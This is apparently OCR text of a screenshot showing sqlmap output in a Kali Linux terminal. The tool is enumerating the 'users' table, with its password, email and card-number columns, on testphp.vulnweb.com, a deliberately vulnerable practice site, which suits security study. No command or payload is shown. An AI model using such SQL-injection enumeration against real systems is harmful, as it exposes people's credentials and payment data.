 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~
08:05 AM
root@kali: ~
File Actions Edit View Help
back-end DBMS: MySQL ≥ 5.6
[08:05:48] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[08:05:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[08:05:48] [WARNING] your sqlmap version is outdated
[*] ending @ 08:05:48 /2022-10-16/
┌──(root💀kali)-[~]
└─#
zoom
28°C Mostly sunny
ENG
05:35 PM
16-10-2022